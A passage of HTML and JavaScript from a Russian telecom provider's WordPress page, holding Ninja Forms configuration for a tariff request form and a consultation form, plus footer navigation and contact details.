\u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","manual_key":true,"drawerDisabled":false,"type":"firstname","label":"\u0418\u043c\u044f","label_pos":"hidden","key":"tarif-name","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"tarif-name","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":55,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","key":"tarif-phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","type":"phone","drawerDisabled":false,"label_pos":"hidden","mask":"","help_text":"","admin_label":"tarif-phone","manual_key":true,"input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","default":"","required":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":57,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","help_text":"","admin_label":"tarif-email","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 email","default":"","required":1,"label_pos":"hidden","key":"tarif-email","label":"E-mail","type":"email","custom_name_attribute":"email","drawerDisabled":false,"manual_key":true,"personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":58,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","help_text":"","admin_label":"tarif-message","manual_key":true,"input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","element_class":"","input_limit":"","container_class":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","required":"","default":"","label_pos":"hidden","key":"tarif-message","label":"\u0412\u043e\u043f\u0440\u043e\u0441","type":"textarea","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":59,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3908","key":"html_1572448528753","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","key":"tarif-tarif","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"tarif-tarif","element_class":"tarif-tarif","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"tarif-tarif","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3911","drawerDisabled":false,"value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":61,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3914","id":60,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273846352","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3917","drawerDisabled":false,"id":64,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/internet-i-telefoniya-za-1-777-r-v-mesyac\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/uncategorized\/internet-i-telefoniya-za-1-777-r-v-mesyac\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
